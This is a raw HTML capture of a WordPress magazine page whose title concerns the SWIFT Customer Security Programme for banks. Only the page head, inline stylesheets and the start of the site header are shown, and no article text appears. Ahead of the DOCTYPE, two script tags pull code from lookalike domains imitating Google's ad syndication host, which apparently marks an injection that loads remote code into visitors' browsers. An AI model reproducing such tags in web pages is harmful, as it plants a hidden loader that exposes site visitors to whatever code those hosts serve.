

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/2021/06/10/swift-customer-security-programme-whats-in-it-for-the-banking-community/
body_size: 16296
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>SWIFT Customer Security Programme – what’s in it for the banking community? &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; SWIFT Customer Security Programme – what’s in it for the banking community? Comments Feed" href="https://stylemagzine.com/2021/06/10/swift-customer-security-programme-whats-in-it-for-the-banking-community/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stylemagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylemagzine.com%2F2021%2F06%2F10%2Fswift-customer-security-programme-whats-in-it-for-the-banking-community%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stylemagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylemagzine.com%2F2021%2F06%2F10%2Fswift-customer-security-programme-whats-in-it-for-the-banking-community%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/posts/831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stylemagzine.com/2021/06/10/swift-customer-security-programme-whats-in-it-for-the-banking-community/" />
<link rel='shortlink' href='https://stylemagzine.com/?p=831' />
<link rel="pingback" href="https://stylemagzine.com/xmlrpc.php"><link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-831 single-format-standard wp-custom-logo wp-theme-power-magazine right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 26, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
